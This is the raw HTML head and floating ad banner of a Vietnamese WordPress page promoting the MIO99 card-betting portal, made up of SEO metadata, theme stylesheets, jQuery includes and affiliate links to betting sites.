

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/mio99/
body_size: 23589
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>MIO99 - Link tải game Mio99 - Săn hũ siêu to tại cổng game MIO99</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mio99 - Chơi game MIO99 online thư giãn, quà khủng về túi. Tại đây, tỷ lệ trả thưởng cao, dịch vụ chu đáo - Link đăng nhập game MIO99"/>
<link rel="canonical" href="https://gamebai.tv/mio99/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MIO99 - Link tải game Mio99 - Săn hũ siêu to tại cổng game MIO99" />
<meta property="og:description" content="Mio99 - Chơi game MIO99 online thư giãn, quà khủng về túi. Tại đây, tỷ lệ trả thưởng cao, dịch vụ chu đáo - Link đăng nhập game MIO99" />
<meta property="og:url" content="https://gamebai.tv/mio99/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2022-08-07T11:01:40+07:00" />
<meta property="article:modified_time" content="2022-08-07T15:19:49+07:00" />
<meta property="og:updated_time" content="2022-08-07T15:19:49+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2022/08/Mio99.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2022/08/Mio99.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="363" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mio99 - Chơi game MIO99 online thư giãn, quà khủng về túi. Tại đây, tỷ lệ trả thưởng cao, dịch vụ chu đáo - Link đăng nhập game MIO99" />
<meta name="twitter:title" content="MIO99 - Link tải game Mio99 - Săn hũ siêu to tại cổng game MIO99" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2022/08/Mio99.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fmio99%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fmio99%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/11388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=11388' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
